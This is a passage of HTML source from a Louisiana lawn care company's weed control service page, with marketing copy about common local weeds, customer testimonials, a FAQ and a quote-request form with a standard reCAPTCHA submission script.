    <path id="Path_1188" data-name="Path 1188" d="M44.266,34.522a2.781,2.781,0,0,1-1.338-.347L35.1,29.795l.5-.9,7.818,4.377a1.734,1.734,0,0,0,1.43.114,1.886,1.886,0,0,0,1.1-1.045A1.844,1.844,0,0,0,44.771,29.9l-9.46-2.482.262-1,9.481,2.488a2.875,2.875,0,0,1,1.864,3.818,2.933,2.933,0,0,1-1.714,1.63,2.785,2.785,0,0,1-.938.164" transform="translate(-20.616 -15.516)" fill="#6d5893"/>
  </g>
</svg>						</span>
						<span class="navigation-text"> Mosquito Control </span>
					</a>
									</li>

				<li class=" np-88 show-for-large">
					<a href="https://www.lobbalexis.com/services.html" >
						<span class="navigation-icon order-2">
							<svg xmlns="http://www.w3.org/2000/svg" width="22.326" height="14.891" viewBox="0 0 22.326 14.891">
  <path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M22.113,11.537a1.013,1.013,0,0,0-.008,1.427l4.715,4.723H8.875a1.008,1.008,0,0,0,0,2.016H26.813L22.1,24.426a1.021,1.021,0,0,0,.008,1.427,1,1,0,0,0,1.419-.008l6.39-6.437h0a1.132,1.132,0,0,0,.209-.318A.962.962,0,0,0,30.2,18.7,1.011,1.011,0,0,0,29.915,18l-6.39-6.437A.988.988,0,0,0,22.113,11.537Z" transform="translate(-7.875 -11.252)" fill="#6d5893"/>
</svg>						</span>
						<span class="navigation-text"> View All Services </span>
					</a>
											<ul class="menu">
																<li class="np-747 active has-submenu active ">
										<a href="https://www.lobbalexis.com/services/lawn-care.html" >
											<span data-text="Lawn Care"> Lawn Care </span>
										</a>
																					<ul class="menu">
																										<li class="np-758 ">
															<a href="https://www.lobbalexis.com/services/lawn-care/lawn-pest-control.html" >
																<span data-text="Lawn Pest Control">
																	Lawn Pest Control																</span>
															</a>
														</li>
																										<li class="np-757 active ">
															<a href="https://www.lobbalexis.com/services/lawn-care/weed-control.html" >
																<span data-text="Weed Control">
																	Weed Control																</span>
															</a>
														</li>
																							</ul>
																			</li>
																<li class="np-750 ">
										<a href="https://www.lobbalexis.com/services/tree-shrub-care.html" >
											<span data-text="Tree &amp; Shrub Care"> Tree &amp; Shrub Care </span>
										</a>
																			</li>
																<li class="np-751 ">
										<a href="https://www.lobbalexis.com/services/mole-cricket-control.html" >
											<span data-text="Mole Cricket Control"> Mole Cricket Control </span>
										</a>
																			</li>
																<li class="np-752 ">
										<a href="https://www.lobbalexis.com/services/mosquito-control.html" >
											<span data-text="Mosquito Control"> Mosquito Control </span>
										</a>
																			</li>
																<li class="np-753 ">
										<a href="https://www.lobbalexis.com/services/commercial-turf-management.html" >
											<span data-text="Commercial Turf Management"> Commercial Turf Management </span>
										</a>
																			</li>
																<li class="np-754 ">
										<a href="https://www.lobbalexis.com/services/mechanical-aeration.html" >
											<span data-text="Mechanical Aeration"> Mechanical Aeration </span>
										</a>
																			</li>
													</ul>
									</li>
        <li class="np-1  hide-for-large">
          <a href="https://www.lobbalexis.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-581 has-submenu  hide-for-large">
          <a href="/services/lawn-care.html" >
            <span data-text="Lawn Care"> Lawn Care </span>
          </a>
                      <ul class="menu">
                                <li class="np-627 ">
                    <a href="https://www.lobbalexis.com/lawn-care-fake/weed-control.html" >
                      <span data-text="Weed Control"> Weed Control </span>
                    </a>
                                      </li>
                                <li class="np-755 ">
                    <a href="/services/lawn-care/lawn-pest-control.html" >
                      <span data-text="Lawn Pest Control"> Lawn Pest Control </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-589  hide-for-large">
          <a href="/services/tree-shrub-care.html" >
            <span data-text="Tree &amp; Shrub Care"> Tree &amp; Shrub Care </span>
          </a>
                  </li>
        <li class="np-592  hide-for-large">
          <a href="/services/mole-cricket-control.html" >
            <span data-text="Mole Cricket Control"> Mole Cricket Control </span>
          </a>
                  </li>
        <li class="np-595  hide-for-large">
          <a href="/services/mosquito-control.html" >
            <span data-text="Mosquito Control"> Mosquito Control </span>
          </a>
                  </li>
        <li class="np-88 active has-submenu active  hide-for-large">
          <a href="https://www.lobbalexis.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-747 active has-submenu active ">
                    <a href="https://www.lobbalexis.com/services/lawn-care.html" >
                      <span data-text="Lawn Care"> Lawn Care </span>
                    </a>
                                          <ul class="menu">
                                                    <li class="np-758 ">
                              <a href="https://www.lobbalexis.com/services/lawn-care/lawn-pest-control.html" >
                                <span data-text="Lawn Pest Control">
                                  Lawn Pest Control                                </span>
                              </a>
                            </li>
                                                    <li class="np-757 active ">
                              <a href="https://www.lobbalexis.com/services/lawn-care/weed-control.html" >
                                <span data-text="Weed Control">
                                  Weed Control                                </span>
                              </a>
                            </li>
                                              </ul>
                                      </li>
                                <li class="np-750 ">
                    <a href="https://www.lobbalexis.com/services/tree-shrub-care.html" >
                      <span data-text="Tree &amp; Shrub Care"> Tree &amp; Shrub Care </span>
                    </a>
                                      </li>
                                <li class="np-751 ">
                    <a href="https://www.lobbalexis.com/services/mole-cricket-control.html" >
                      <span data-text="Mole Cricket Control"> Mole Cricket Control </span>
                    </a>
                                      </li>
                                <li class="np-752 ">
                    <a href="https://www.lobbalexis.com/services/mosquito-control.html" >
                      <span data-text="Mosquito Control"> Mosquito Control </span>
                    </a>
                                      </li>
                                <li class="np-753 ">
                    <a href="https://www.lobbalexis.com/services/commercial-turf-management.html" >
                      <span data-text="Commercial Turf Management"> Commercial Turf Management </span>
                    </a>
                                      </li>
                                <li class="np-754 ">
                    <a href="https://www.lobbalexis.com/services/mechanical-aeration.html" >
                      <span data-text="Mechanical Aeration"> Mechanical Aeration </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.lobbalexis.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-877  hide-for-large">
          <a href="https://www.lobbalexis.com/our-work.html" >
            <span data-text="Our Work"> Our Work </span>
          </a>
                  </li>
        <li class="np-15  hide-for-large">
          <a href="https://www.lobbalexis.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-899  hide-for-large">
          <a href="https://www.lobbalexis.com/faqs.html" >
            <span data-text="FAQs"> FAQs </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.lobbalexis.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
          </ul>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="sub-banner" id="sub-banner" style="">
  <div class="grid-container">
    <div class="grid-x collapse">
      <div class="cell large-6 small-12">
        <div class="banner-wrap animate__fadeInLeft">
                      <div class="banner-heading">Weed Control</div>
                                <div class="banner-message">Transform Your Lawn Into the Oasis it Was Meant to Be</div>
                                <div class="button-group">
              <a href="/contact-us.html" role="button" class="button">Schedule a Service</a>
            </div>
                  </div>
      </div>
      <div class="cell small-12 large-auto animate__fadeIn">
                <div class="banner__image">
          <img class="noframe" src="/cm/dpl/images/create/Weed%20Control%20Page%20Top%20Right%20Photo.JPG">
        </div>
              </div>
    </div>
  </div>
</section>

<div class="page__services-child">
<section class="content sub-page full-page" id="main-content">
  <div class="grid-container content-text">
    <div class="grid-x">
      <main class="content-main cell large-12">
        <div class="grid-x grid-margin-y grid-margin-x align-middle"> <div class="cell small-12 large-6 animate__slideInLeft"><img class="frame" src="/cm/dpl/images/create/weed-2.jpg" alt="Expert Weed Control Service in New Orleans, LA | Lobb-Alexis - weed-2"></div> <div class="cell small-12 large-6"> <h1>Effective Weed Control Solutions for Greater New Orleans and Northshore Homes</h1> <p>The fight against weeds can feel overwhelming. It seems the more chemicals you put on your lawn, the worse things get. The weeds continue to thrive while everything else around them suffers. That's partly because common yard weeds aren't just unsightly---they also steal vital nutrients from your turfgrass, trees, shrubs, and ornamental plants. The other problem is that store-bought weed killers and one-size-fits-all spray companies don't tailor treatments to the unique needs of your yard. You need targeted solutions that give your lawn precisely what it needs to win the war against weeds.</p> <p>That's where Lobb-Alexis comes in with over 40 years of experience combatting South Louisiana's peskiest unwanted plants. Our <a href="/services/lawn-care.html">lawn care packages</a> include pre- and post-emergent weed control solutions to target root systems and restore balance to your lawn. <a href="/contact-us.html">Contact our team</a> today for a free in-depth evaluation of your lawn and let our experts create a customized treatment plan.</p> <div class="cta cta--left text-center border animate__fadeInUp"> <div class="h2">Treat Yourself to a Weed-Free Lawn this Season</div> <a class="button" href="tel:504-414-5164">(504) 414-5164</a></div> </div> </div> 
      </main>
          </div>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="grid-container content-text">
        <div class="grid-x">
          <div class="cell small-12">
            <div class="grid-x grid-margin-x align-middle"> <div class="cell large-6 small-12 large-order-2"> <img src="/cm/dpl/images/create/common-weeds.jpg" alt="Man spraying chemical solution on lawn" class="noframe__rounded" width="" height="" title="" style="" role=""> </div> <div class="cell large-6 small-12 large-order-1"> <h2>Common Weeds We Treat in South Louisiana</h2> <p>South Louisiana's long warm season and humid climate make the perfect growing conditions for many plants. Unfortunately, that includes weeds! </p> <h3>Our team can custom-mix applications to treat these types of weeds and more:</h3> <ul class="custom-list"> <li><b>Dollarweed:</b> This low-growing perennial weed spreads quickly by runners and forms dense mats that crowd out turfgrass. It has round, coin-shaped leaves and small white flowers.</li> <li><b>Chickweed:</b> This cool-season annual weed has small, hairy leaves and white flowers. Because it seeds profusely and generates mats, it can be especially stubborn against DIY methods.</li> <li><b>Crabgrass:</b> This grassy weed is one of the most common in the U.S. It comes in two varieties in our area, smooth and large crabgrass.</li> <li><b>Goosegrass:</b> This warm-season annual grass has wide blades and forms large, loose clumps that can quickly take over a lawn. It thrives in moist, compacted soil. </li> <li><b>Yellow Nutsedge:</b> This perennial weed has yellow-green, grass-like leaves that grow in clumps. It reproduces by both seed and tubers, which makes it difficult to control without professional intervention.</li> <li><b>Torpedo Grass:</b> One of the biggest scourges of South Louisiana lawns, this weed is a stubborn native that is often better suppressed than killed. Lobb-Alexis is the only company in the area that offers torpedo grass suppression!</li> </ul> <a href="/contact-us.html" class="button">Get Started Today</a> </div> </div>          </div>
        </div>
      </div>
    </section>

<section class="extra-content testimonial-form" id="testimonial-form">
  <div class="content-text">
    <div class="grid-container">
      <div class="grid-x large-unstack"> 
        <div class="cell large-6 large-order-2"> 
          <div class="testimonial-form__slider-container">
            <img src="/cm/dpl/images/create/testimonial-form-1.jpg" alt="" />
            <div class="swiper testimonial-form__slider">
              <div class="swiper-wrapper">
                                <div class='swiper-slide'>
                  <blockquote class="testimonial-form__blockquote">
                    <img class="testimonial-form__rating" src="/images/icons/rating.svg" alt="Rating" />
                    <h2>Your Yard’s Success is Our Mission</h2>
                    <q class="testimonial-form__quote">They are professionals both on a call or at our home. It’s a simple reason we have been customers of Lobb-Alexis for the last 22 years!</q>
                    <div class="grid-x grid-margin-x grid-margin-y align-justify align-middle">
                      <div class="cell shrink">
                        <cite class="testimonial-form__source">Vicki Pugh</cite>
                      </div>
                    </div>
                  </blockquote>
                </div>
                                <div class='swiper-slide'>
                  <blockquote class="testimonial-form__blockquote">
                    <img class="testimonial-form__rating" src="/images/icons/rating.svg" alt="Rating" />
                    <h2>Your Yard’s Success is Our Mission</h2>
                    <q class="testimonial-form__quote">I've been using Lobb-Alexis for over 30 yrs. and have always been satisfied with my regular service and special calls.</q>
                    <div class="grid-x grid-margin-x grid-margin-y align-justify align-middle">
                      <div class="cell shrink">
                        <cite class="testimonial-form__source">Pat LaBiche</cite>
                      </div>
                    </div>
                  </blockquote>
                </div>
                                <div class='swiper-slide'>
                  <blockquote class="testimonial-form__blockquote">
                    <img class="testimonial-form__rating" src="/images/icons/rating.svg" alt="Rating" />
                    <h2>Your Yard’s Success is Our Mission</h2>
                    <q class="testimonial-form__quote">I have been very happy with the services and professionalism from Lobb-Alexis. They have kept my yard in great condition, healthy and green.</q>
                    <div class="grid-x grid-margin-x grid-margin-y align-justify align-middle">
                      <div class="cell shrink">
                        <cite class="testimonial-form__source">Nancy Webster</cite>
                      </div>
                    </div>
                  </blockquote>
                </div>
                              </div>
            </div>
          </div>
        </div>
        <div class="cell large-6 large-order-1"> 
          <div class="testimonial-form__content">
          <h2 id="lead_box">Get a Free Quote to Stop Weed Growth</h2> <p>Target weeds at the source and get the healthy lawn you've always dreamed of. Contact our team today for a free on-site evaluation!</p> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-5 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Address&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI5::K::ADDRESS::K::FMI7::K::FEI5::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI5::K::ADDRESS::K::FMI7::K::FEI5::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI5::K::ADDRESS::K::FMI7::K::FEI5::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI5::K::ADDRESS::K::FMI7::K::FEI5::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI5::K::ADDRESS::K::FMI7::K::FEI5::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI5::K::ADDRESS::K::FMI7::K::FEI5::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">What else do we need to know&nbsp;*</div></label>
						<div class="fm-question required">What else do we need to know&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI11][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Lead Source&nbsp;*</div></label>
						<div class="fm-question required">Lead Source&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI14::K::FMI7::K::FEI18][]" id="QForm_14" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Google">Google</option><option value="Facebook">Facebook</option><option value="Mailers">Mailers</option><option value="Yard Sign">Yard Sign</option><option value="Saw Vehicle">Saw Vehicle</option><option value="Referred by friend, family, or neighbor">Referred by friend, family, or neighbor</option><option value="Referred by landscaper">Referred by landscaper</option><option value="Nextdoor">Nextdoor</option>								</select>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI18][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="y+AuR0Hqk2aOt2UYe0RD6TuInsmkHSQsJte2eg41jak=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>          </div>
        </div>
      </div>
    </div>
  </div>
</section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="grid-container content-text">
        <div class="grid-x">
          <div class="cell small-12">
            <div class="grid-x align-center grid-margin-x grid-margin-y text-center"> <div class="cell small-12 animate__fadeInUp"> <h2>How Our Professional Lawn Care Company Kills Weeds</h2> <p>Our 360 approach stops weeds at their source.</p> <p>The key to a healthy lawn or <a href="/services/commercial-turf-management.html">commercial turf</a> is two-pronged. It's not enough to kill weeds - you have to prevent them, too. At Lobb-Alexis, we've partnered with environmental and chemical engineers to develop the best treatments for our local area's problem plants. We start with a pre-emergent application that neutralizes weeds at the roots. Then, for any plants that make it through this initial barrier, we apply post-emergent formulas to the treatment area. The result is a healthy, vibrant lawn that doesn't have to compete for resources, leaving you to enjoy your reign as the envy of your neighborhood.</p> </div> <div class="cell small-12 animate__fadeInUp"> <div class="cta text-center"> <div class="h2">Don't let weeds steal the show. </div> <a class="button" href="/contact-us.html">Schedule an Evaluation</a></div> </div> </div>          </div>
        </div>
      </div>
    </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="grid-container content-text">
        <div class="grid-x">
          <div class="cell small-12">
            <div class="grid-x grid-margin-x grid-margin-y align-center text-center"> <div class="cell small-12 large-10"> <h2>Take Your Lawn to the Next Level</h2> <p>Weed control is just one piece of the puzzle. Explore our comprehensive, white-glove lawn maintenance services and achieve the yard you've always wanted.</p> </div> <div class="cell small-12"> <div class="grid-x small-up-1 medium-up-2 large-up-3 align-center grid-margin-x grid-margin-y"> <div class="cell"> <div class="cta cta--no-decor"><img class="noframe icon" src="/images/icons/checkmark.svg" alt="Expert Weed Control Service in New Orleans, LA | Lobb-Alexis - checkmark"> <h3>Lawn Care</h3> <p>Our Gold-Standard treatments are specifically formulated to balance nutrients, rehabilitate soils, and support healthy turfgrass growth.</p> <a href="/services/lawn-care.html" class="button">Learn More</a> </div> </div> <div class="cell"> <div class="cta cta--no-decor"><img class="noframe icon" src="/images/icons/checkmark.svg" alt="Expert Weed Control Service in New Orleans, LA | Lobb-Alexis - checkmark"> <h3>Lawn Pest Control</h3> <p>We know how to safely rid your yard of South Louisiana's peskiest pests, including mole crickets, chinch bugs, beetle grubs, and more.</p> <a href="/services/lawn-care/lawn-pest-control.html" class="button">Learn More</a> </div> </div> <div class="cell"> <div class="cta cta--no-decor "><img class="noframe icon" src="/images/icons/checkmark.svg" alt="Expert Weed Control Service in New Orleans, LA | Lobb-Alexis - checkmark"> <h3>Tree &amp; Shrub Care</h3> <p>Add your trees, shrubs, and ornamentals to your package to guarantee the perfect lawn. Fight back against diseases, pests, and more!</p> <a href="/services/tree-shrub-care.html" class="button">Learn More</a> </div> </div> </div> </div> </div>          </div>
        </div>
      </div>
    </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="grid-container content-text">
        <div class="grid-x">
          <div class="cell small-12">
            <div class="grid-x align-center grid-margin-x grid-margin-y"> <div class="cell small-12 large-9 text-center animate__fadeInUp"> <h2>Questions About Lawn Weed Control? We've Got Answers.</h2> <p>At Lobb-Alexis, we're always ready to answer your questions, provide in-depth education about our products and services, and prioritize customer service. If you have a question about weed control that isn't answered below, call <a href="tel:504-414-5164">(504) 414-5164</a> to ask us directly!</p> </div> <div class="cell small-12"> <div class="accordion-wrap animate__fadeInUp"> <div class="accordion-click">How do you get rid of weeds in lawns?</div> <div class="accordion-slide"> <p>The key to ridding your yard of weeds is identifying the exact species taking hold there. Proper identification allows you to tailor treatments to target unwanted weeds and preserve the lawn beneath. At Lobb-Alexis, our horticultural experts will formulate a customized plan to rid your yard of weeds, using both preventative and post-emergent methods.</p> </div> </div> <div class="accordion-wrap animate__fadeInUp"> <div class="accordion-click">When is the best time to apply weed control?</div> <div class="accordion-slide"> <p>Spring is typically the best time to apply pre-emergent herbicides, which prevent weeds from germinating in the first place. Once temperatures start to cool down in the fall, you can target existing weeds with post-emergent herbicides. Fall may also be a good time to apply another round of pre-emergent herbicide to prevent winter weeds. At Lobb-Alexis, we'll set up an ideal schedule for weed control, fertilizer, and more.</p> </div> </div> <div class="accordion-wrap animate__fadeInUp"> <div class="accordion-click">Does mulch help with weed control?</div> <div class="accordion-slide"> <p>Mulch can be an effective tool for weed control in ornamental beds, as it can block sunlight from weed roots and smother young, already-established weeds. However, if you already have weeds in your garden bed, the mulch may simply create a favorable environment for them to thrive underneath. If your lawn or garden has weeds, <a href="tel:504-414-5164">call Lobb-Alexis</a> for an effective solution.</p> </div> </div> </div></div>          </div>
        </div>
      </div>
    </section>
</div>
<div class="page-footer">
  <div class="grid-container xlarge-collapse">
    <div class="upper">
      <div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-2 large-up-4">
        <div class="cell">
          <div class="footer-logo"><a href="/"><img class="noframe" src="/images/logo-alt.svg" alt="Footer - Lobb-Alexis - logo-alt"></a></div> 
        </div>
                  <div class="cell">
            <div class="footer-heading">Our Location</div> <div class="footer-address"><a href="https://maps.app.goo.gl/LWYYqbgF4HU3K3119" target="_blank">124 23rd Street <br>Kenner, LA 70062</a><br></div>          </div>
                  <div class="cell">
            <div class="footer-heading">Hours</div> <div class="footer-hours"> <p>Mon - Fri: 9am - 5pm<br> Sat &amp; Sun: Closed</p> </div>          </div>
                  <div class="cell">
            <div class="button-group"><a class="button" href="tel:504-414-5164">(504) 414-5164</a> <a class="button" href="https://search.google.com/local/writereview?placeid=ChIJ3V-h2KK3IIYRNosJs24sGDQ" target="_blank">LEAVE a REVIEW</a></div>          </div>
              </div>
    </div>
    <div class="grid-x align-center">
      <div class="cell small-12 large-10">
        <div class="footer-nav navigation__footer-main">
  <div class="footer-heading hide-for-large text-center">Quick Links</div>
  <ul class="footer-menu">
            <li class="np-1  ">
          <a href="https://www.lobbalexis.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-88 active has-submenu active  ">
          <a href="https://www.lobbalexis.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-747 active active ">
                    <a href="https://www.lobbalexis.com/services/lawn-care.html" >
                      <span data-text="Lawn Care"> Lawn Care </span>
                    </a>
                                      </li>
                                <li class="np-750 ">
                    <a href="https://www.lobbalexis.com/services/tree-shrub-care.html" >
                      <span data-text="Tree &amp; Shrub Care"> Tree &amp; Shrub Care </span>
                    </a>
                                      </li>
                                <li class="np-751 ">
                    <a href="https://www.lobbalexis.com/services/mole-cricket-control.html" >
                      <span data-text="Mole Cricket Control"> Mole Cricket Control </span>
                    </a>
                                      </li>
                                <li class="np-752 ">
                    <a href="https://www.lobbalexis.com/services/mosquito-control.html" >
                      <span data-text="Mosquito Control"> Mosquito Control </span>
                    </a>
                                      </li>
                                <li class="np-753 ">
                    <a href="https://www.lobbalexis.com/services/commercial-turf-management.html" >
                      <span data-text="Commercial Turf Management"> Commercial Turf Management </span>
                    </a>
                                      </li>
                                <li class="np-754 ">
                    <a href="https://www.lobbalexis.com/services/mechanical-aeration.html" >
